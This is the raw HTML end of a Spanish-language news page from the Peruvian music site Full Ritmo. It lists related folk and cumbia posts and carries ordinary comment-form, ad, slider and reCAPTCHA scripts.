                        <img width="300" height="206" src="http://full-ritmo.com/wp-content/uploads/2025/12/las-bellas-pinkys-del-folclor-00-full-ritmo-300x206.png" class="attachment-medium size-medium wp-post-image" alt="las bellas pinkys del folclor 00 full ritmo" decoding="async" loading="lazy" srcset="http://full-ritmo.com/wp-content/uploads/2025/12/las-bellas-pinkys-del-folclor-00-full-ritmo-300x206.png 300w, http://full-ritmo.com/wp-content/uploads/2025/12/las-bellas-pinkys-del-folclor-00-full-ritmo.png 620w" sizes="(max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="http://full-ritmo.com/category/noticias/" 
                            aria-label="Ver todas las publicaciones en Noticias"> 
                                 Noticias
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="http://full-ritmo.com/las-bellas-pinkys-del-folclor-prometen-llevar-harta-alegria-a-las-fiestas/">
                      Las bellas Pinkys del folclor prometen llevar harta alegria a las fiestas                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="http://full-ritmo.com/2025/12/">
            31 diciembre, 2025          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="http://full-ritmo.com/caporales-victoria-de-lima-lista-para-venerar-a-la-virgen-de-la-candelaria-en-puno/"
                        aria-label="Caporales Victoria de Lima lista para venerar a la Virgen de la Candelaria, en Puno">
                        <img width="300" height="274" src="http://full-ritmo.com/wp-content/uploads/2025/12/1-full-ritmo-300x274.jpg" class="attachment-medium size-medium wp-post-image" alt="1 full ritmo" decoding="async" loading="lazy" srcset="http://full-ritmo.com/wp-content/uploads/2025/12/1-full-ritmo-300x274.jpg 300w, http://full-ritmo.com/wp-content/uploads/2025/12/1-full-ritmo-1024x936.jpg 1024w, http://full-ritmo.com/wp-content/uploads/2025/12/1-full-ritmo-768x702.jpg 768w, http://full-ritmo.com/wp-content/uploads/2025/12/1-full-ritmo-1536x1404.jpg 1536w, http://full-ritmo.com/wp-content/uploads/2025/12/1-full-ritmo.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="http://full-ritmo.com/category/noticias/" 
                            aria-label="Ver todas las publicaciones en Noticias"> 
                                 Noticias
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="http://full-ritmo.com/caporales-victoria-de-lima-lista-para-venerar-a-la-virgen-de-la-candelaria-en-puno/">
                      Caporales Victoria de Lima lista para venerar a la Virgen de la Candelaria, en Puno                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="http://full-ritmo.com/2025/12/">
            18 diciembre, 2025          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                  </div>
      
    </div>
  </div>
</div>
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/premian-a-pintura-roja-en-calientitas/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="http://full-ritmo.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea autocomplete="new-password"  id="hb250b08d8"  name="hb250b08d8"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a2b0aa05625419ec85a2f1264f1aca4e" );document.getElementById("hb250b08d8").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='4943' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area sidebar-sticky-bottom">
	<div id="block-3" class="widget covernews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full"><a href="https://full-ritmo.com/wp-content/uploads/2024/09/feliz-aniversario-arequipa-03-full-ritmo.jpg"><img loading="lazy" decoding="async" width="624" height="793" src="https://full-ritmo.com/wp-content/uploads/2024/09/feliz-aniversario-arequipa-03-full-ritmo.jpg" alt="" class="wp-image-34872"/></a></figure>
</div><div id="block-4" class="widget covernews-widget widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="SARITA TORRES la faraona chelera anuncia eventos de aniversario, full ritmo" width="640" height="360" src="https://www.youtube.com/embed/Wb1aokUEwMk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
</div><div id="block-5" class="widget covernews-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="http://full-ritmo.com/wp-content/uploads/2024/05/erika-tapia-cumbia-03-full-ritmo.png"><img loading="lazy" decoding="async" width="640" height="887" src="http://full-ritmo.com/wp-content/uploads/2024/05/erika-tapia-cumbia-03-full-ritmo.png" alt="" class="wp-image-34343" srcset="http://full-ritmo.com/wp-content/uploads/2024/05/erika-tapia-cumbia-03-full-ritmo.png 640w, http://full-ritmo.com/wp-content/uploads/2024/05/erika-tapia-cumbia-03-full-ritmo-216x300.png 216w" sizes="(max-width: 640px) 100vw, 640px" /></a></figure>
</div><div id="covernews_posts_grid-5" class="widget covernews-widget covernews_Posts_Grid">

      <div class="widget-block">
        <div class="row">


          <div class="col-sm-6 full-plus-list">
                <h2 class="widget-title header-after1">
      <span class="header-after ">
                Discos de la Semana      </span>
    </h2>
                        
                <div class="spotlight-post">
                  <figure class="categorised-article">
                    <div class="categorised-article-wrapper">
                      <div class="data-bg-hover data-bg-categorised read-bg-img">
                        <a href="http://full-ritmo.com/guitarra-mia-raul-arquinigo/"
                          aria-label="Guitarra mía, Raul Arquínigo">
                          <img width="300" height="200" src="http://full-ritmo.com/wp-content/uploads/2025/09/disco-de-la-semana-raul-arquinigo-00-full-ritm-300x200.png" class="attachment-medium size-medium wp-post-image" alt="disco de la semana raul arquinigo 00 full ritm" decoding="async" loading="lazy" srcset="http://full-ritmo.com/wp-content/uploads/2025/09/disco-de-la-semana-raul-arquinigo-00-full-ritm-300x200.png 300w, http://full-ritmo.com/wp-content/uploads/2025/09/disco-de-la-semana-raul-arquinigo-00-full-ritm.png 315w" sizes="(max-width: 300px) 100vw, 300px" />                        </a>

                      </div>
                    </div>
                  </figure>

                                    <figcaption>
                    <div class="figure-categories figure-categories-bg">
                      <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="http://full-ritmo.com/category/discos-de-la-semana/" 
                            aria-label="Ver todas las publicaciones en Discos de la semana"> 
                                 Discos de la semana
                             </a>
                        </li></ul>                    </div>
                    <h3 class="article-title article-title-1">
                      <a href="http://full-ritmo.com/guitarra-mia-raul-arquinigo/">
                        Guitarra mía, Raul Arquínigo                      </a>
                    </h3>
                    <div class="grid-item-metadata">
                      
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="http://full-ritmo.com/2025/09/">
            29 septiembre, 2025          </a>
        </span>
                </span>
                    </div>
                  </figcaption>
                </div>

              
                <div class="spotlight-post">
                  <figure class="categorised-article">
                    <div class="categorised-article-wrapper">
                      <div class="data-bg-hover data-bg-categorised read-bg-img">
                        <a href="http://full-ritmo.com/decide-primicia-flor-javier/"
                          aria-label="Decide, primicia Flor Javier">
                          <img width="300" height="200" src="http://full-ritmo.com/wp-content/uploads/2025/06/Flor-Javier-disco-de-la-semana-oo-300x200.png" class="attachment-medium size-medium wp-post-image" alt="Flor Javier disco de la semana oo" decoding="async" loading="lazy" srcset="http://full-ritmo.com/wp-content/uploads/2025/06/Flor-Javier-disco-de-la-semana-oo-300x200.png 300w, http://full-ritmo.com/wp-content/uploads/2025/06/Flor-Javier-disco-de-la-semana-oo.png 315w" sizes="(max-width: 300px) 100vw, 300px" />                        </a>

                      </div>
                    </div>
                  </figure>

                                    <figcaption>
                    <div class="figure-categories figure-categories-bg">
                      <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="http://full-ritmo.com/category/discos-de-la-semana/" 
                            aria-label="Ver todas las publicaciones en Discos de la semana"> 
                                 Discos de la semana
                             </a>
                        </li></ul>                    </div>
                    <h3 class="article-title article-title-1">
                      <a href="http://full-ritmo.com/decide-primicia-flor-javier/">
                        Decide, primicia Flor Javier                      </a>
                    </h3>
                    <div class="grid-item-metadata">
                      
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="http://full-ritmo.com/2025/06/">
            21 junio, 2025          </a>
        </span>
                </span>
                    </div>
                  </figcaption>
                </div>

              
                <div class="spotlight-post">
                  <figure class="categorised-article">
                    <div class="categorised-article-wrapper">
                      <div class="data-bg-hover data-bg-categorised read-bg-img">
                        <a href="http://full-ritmo.com/tomare-cantare-primicia-elizabeth-cuadros/"
                          aria-label="Tomaré, cantaré primicia, Elizabeth Cuadros">
                          <img width="300" height="200" src="http://full-ritmo.com/wp-content/uploads/2025/05/elizabeth-cuadros-disco-de-la-semana-full-ritmo.png" class="attachment-medium size-medium wp-post-image" alt="elizabeth cuadros disco de la semana full ritmo" decoding="async" loading="lazy" />                        </a>

                      </div>
                    </div>
                  </figure>

                                    <figcaption>
                    <div class="figure-categories figure-categories-bg">
                      <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="http://full-ritmo.com/category/discos-de-la-semana/" 
                            aria-label="Ver todas las publicaciones en Discos de la semana"> 
                                 Discos de la semana
                             </a>
                        </li></ul>                    </div>
                    <h3 class="article-title article-title-1">
                      <a href="http://full-ritmo.com/tomare-cantare-primicia-elizabeth-cuadros/">
                        Tomaré, cantaré primicia, Elizabeth Cuadros                      </a>
                    </h3>
                    <div class="grid-item-metadata">
                      
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="http://full-ritmo.com/2025/05/">
            30 mayo, 2025          </a>
        </span>
                </span>
                    </div>
                  </figcaption>
                </div>

              
                <div class="spotlight-post">
                  <figure class="categorised-article">
                    <div class="categorised-article-wrapper">
                      <div class="data-bg-hover data-bg-categorised read-bg-img">
                        <a href="http://full-ritmo.com/mix-huaychenos-editha-larico/"
                          aria-label="Mix Huaycheños, Editha Larico">
                          <img width="300" height="200" src="http://full-ritmo.com/wp-content/uploads/2025/01/disco-de-la-semana-editha-larico-00-full-ritmo.png" class="attachment-medium size-medium wp-post-image" alt="disco de la semana editha larico 00 full ritmo" decoding="async" loading="lazy" />                        </a>

                      </div>
                    </div>
                  </figure>

                                    <figcaption>
                    <div class="figure-categories figure-categories-bg">
                      <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="http://full-ritmo.com/category/discos-de-la-semana/" 
                            aria-label="Ver todas las publicaciones en Discos de la semana"> 
                                 Discos de la semana
                             </a>
                        </li></ul>                    </div>
                    <h3 class="article-title article-title-1">
                      <a href="http://full-ritmo.com/mix-huaychenos-editha-larico/">
                        Mix Huaycheños, Editha Larico                      </a>
                    </h3>
                    <div class="grid-item-metadata">
                      
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="http://full-ritmo.com/2025/01/">
            25 enero, 2025          </a>
        </span>
                </span>
                    </div>
                  </figcaption>
                </div>

                                    </div>

          <div class="col-sm-6 list">
                <h2 class="widget-title header-after1">
      <span class="header-after ">
                Top del Mes      </span>
    </h2>
                        
                <div class="spotlight-post">
                  <figure class="categorised-article">
                    <div class="categorised-article-wrapper">
                      <div class="data-bg-hover data-bg-categorised read-bg-img">
                        <a href="http://full-ritmo.com/playa-chifron/"
                          aria-label="Playa Chifrón">
                          <img width="150" height="88" src="http://full-ritmo.com/wp-content/uploads/2020/07/qqq.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="qqq" decoding="async" loading="lazy" />                        </a>

                      </div>
                    </div>
                  </figure>
                                    <figcaption>
                    <div class="figure-categories figure-categories-bg">

                      <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="http://full-ritmo.com/category/sin-categoria/" 
                            aria-label="Ver todas las publicaciones en Sin categorí­a"> 
                                 Sin categorí­a
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="http://full-ritmo.com/category/top-del-mes/" 
                            aria-label="Ver todas las publicaciones en Top del mes"> 
                                 Top del mes
                             </a>
                        </li></ul>                    </div>
                    <h3 class="article-title article-title-1">
                      <a href="http://full-ritmo.com/playa-chifron/">
                        Playa Chifrón                      </a>
                    </h3>
                    <div class="grid-item-metadata">
                      
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="http://full-ritmo.com/2020/07/">
            14 julio, 2020          </a>
        </span>
                </span>
                    </div>
                  </figcaption>
                </div>

                                    </div>
        </div>
      </div>

</div><div id="block-22" class="widget covernews-widget widget_block">
<ul class="wp-block-list">
<li>cumbiayfolclor@gmail.com</li>



<li>cumbiayfolclor@hotmail.com</li>



<li>998 417 194</li>
</ul>
</div><div id="block-21" class="widget covernews-widget widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/FullRitmo?fref=ts" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCMWQDRfwHarJZCHPFMGt9-g" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.tiktok.com/@full_ritmo" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li></ul>
</div><div id="block-26" class="widget covernews-widget widget_block"><script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-5677866949463756",
    enable_page_level_ads: true
  });
</script></div></aside><!-- #secondary -->
            </div>

</div>


<footer class="site-footer">
    
          <div class="site-info">
    <div class="container">
      <div class="row">
        <div class="col-sm-12">
                                Copyright © Full Ritmo 2024                                          <span class="sep"> | </span>
            <a href="https://afthemes.com/products/covernews/">CoverNews</a> por AF themes.                  </div>
      </div>
    </div>
  </div>
</footer>
</div>

<a id="scroll-up" class="secondary-color" href="#top" aria-label="Scroll to top">
  <i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
<script>jQuery(document).ready(function($) {
    
    // Esperar a que los sliders originales se carguen
    setTimeout(function() {
        
        // ============================================
        // SLIDER DE PORTADAS (Horizontal)
        // ============================================
        if ($('.main-slider.full-slider-mode').length > 0) {
            
            // Destruir el slider original si existe
            if ($('.main-slider.full-slider-mode').hasClass('slick-initialized')) {
                $('.main-slider.full-slider-mode').slick('unslick');
            }
            
            // Reinicializar con nueva configuración
            $('.main-slider.full-slider-mode').slick({
                autoplay: true,
                autoplaySpeed: 6000,  // ⬅️ CAMBIA AQUÍ: tiempo en milisegundos (6000 = 6 segundos)
                speed: 1000,          // ⬅️ CAMBIA AQUÍ: velocidad de transición (1000 = 1 segundo)
                slidesToShow: 1,
                slidesToScroll: 1,
                arrows: true,
                dots: false,
                infinite: true,
                fade: false,
                pauseOnHover: false,  // ⬅️ CAMBIADO: ahora NO se detiene al pasar el mouse
                pauseOnFocus: false,  // ⬅️ AÑADIDO: tampoco se detiene al hacer click
                prevArrow: '<span class="slide-icon slide-icon-1 slide-prev icon-left covernews-icon-angle-left slick-arrow"></span>',
                nextArrow: '<span class="slide-icon slide-icon-1 slide-next icon-right covernews-icon-angle-right slick-arrow"></span>'
            });
        }
        
        // ============================================
        // SLIDER DE ENTREVISTAS Y CRÓNICAS (Vertical)
        // ============================================
        if ($('.trending-posts-carousel.slick-vertical').length > 0) {
            
            // Destruir el slider original si existe
            if ($('.trending-posts-carousel.slick-vertical').hasClass('slick-initialized')) {
                $('.trending-posts-carousel.slick-vertical').slick('unslick');
            }
            
            // Reinicializar con nueva configuración
            $('.trending-posts-carousel.slick-vertical').slick({
                vertical: true,
                verticalSwiping: true,
                autoplay: true,
                autoplaySpeed: 3000,  // ⬅️ CAMBIA AQUÍ: tiempo en milisegundos (3000 = 3 segundos)
                speed: 600,           // ⬅️ CAMBIA AQUÍ: velocidad de transición (600 = 0.6 segundos)
                slidesToShow: 4,
                slidesToScroll: 1,
                arrows: true,
                dots: false,
                infinite: true,
                pauseOnHover: false,  // ⬅️ CAMBIADO: ahora NO se detiene al pasar el mouse
                pauseOnFocus: false,  // ⬅️ AÑADIDO: tampoco se detiene al hacer click
                prevArrow: '<i class="slide-icon slide-icon-1 slide-prev covernews-icon-angle-up slick-arrow"></i>',
                nextArrow: '<i class="slide-icon slide-icon-1 slide-next covernews-icon-angle-down slick-arrow"></i>'
            });
        }
        
    }, 1500); // Espera 1.5 segundos antes de aplicar los cambios
    
});</script><script type="text/javascript" src="http://full-ritmo.com/wp-content/themes/covernews/js/navigation.js?ver=5.5.6" id="covernews-navigation-js"></script>
<script type="text/javascript" src="http://full-ritmo.com/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=5.5.6" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://full-ritmo.com/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=5.5.6" id="matchheight-js"></script>
<script type="text/javascript" src="http://full-ritmo.com/wp-content/themes/covernews/assets/fixed-header-script.js?ver=5.5.6" id="covernews-fixed-header-script-js"></script>
<script type="text/javascript" src="http://full-ritmo.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://full-ritmo.com/wp-content/themes/covernews/admin-dashboard/dist/covernews_scripts.build.js?ver=5.5.6" id="covernews-script-js"></script>
<script type="text/javascript" src="http://full-ritmo.com/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4" id="wp-featherlight-js"></script>

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9X7jA5RuHrzc567eqW1JaA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769782162774');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>